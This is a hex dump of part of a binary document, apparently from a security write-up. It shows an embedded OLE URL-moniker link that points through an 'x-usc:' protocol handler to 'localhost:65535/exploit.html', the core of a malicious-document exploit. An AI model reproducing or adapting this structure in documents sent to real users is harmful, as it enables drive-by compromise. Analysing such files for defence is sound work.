 00000800 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000810 2A 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 00 *...........À...
00000820 00 00 00 46 02 00 00 00 21 00 0C 00 00 00 5F 31 ...F....!....._1
00000830 37 31 36 36 36 38 39 34 35 00 00 00 00 00 D0 00 716668945.....Ð.
00000840 00 00 09 03 00 00 00 00 00 00 C0 00 00 00 00 00 ..........À.....
00000850 00 46 02 00 00 00 E0 C9 EA 79 F9 BA CE 11 8C 82 .F....àÉêyùºÎ.Œ‚
00000860 00 AA 00 4B A9 0B 60 00 00 00 68 00 74 00 74 00 .ª.K©.`...h.t.t.
00000870 70 00 3A 00 2F 00 2F 00 6C 00 6F 00 63 00 61 00 p.:././.l.o.c.a.
00000880 6C 00 68 00 6F 00 73 00 74 00 3A 00 36 00 35 00 l.h.o.s.t.:.6.5.
00000890 35 00 33 00 35 00 2F 00 65 00 78 00 70 00 6C 00 5.3.5./.e.x.p.l.
000008A0 6F 00 69 00 74 00 2E 00 68 00 74 00 6D 00 6C 00 o.i.t...h.t.m.l.
000008B0 00 00 79 58 81 F4 3B 1D 7F 48 AF 2C 82 5D C4 85 ..yX.ô;..H¯,‚]Ä…
000008C0 27 63 00 00 00 00 A5 AB 00 03 04 03 00 00 00 00 'c....¥«........
000008D0 00 00 C0 00 00 00 00 00 00 46 02 00 00 00 21 00 ..À......F....!.
000008E0 2A 00 00 00 78 2D 75 73 63 3A 68 74 74 70 3A 2F *...x-usc:http:/
000008F0 2F 6C 6F 63 61 6C 68 6F 73 74 3A 36 35 35 33 35 /localhost:65535
00000900 2F 65 78 70 6C 6F 69 74 2E 68 74 6D 6C 00 FF FF /exploit.html.ÿÿ
00000910 FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿ..............
00000920 00 00 00 00 00 00 FF FF FF FF 00 00 00 00 00 00 ......ÿÿÿÿ......
00000930 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000940 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000950 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................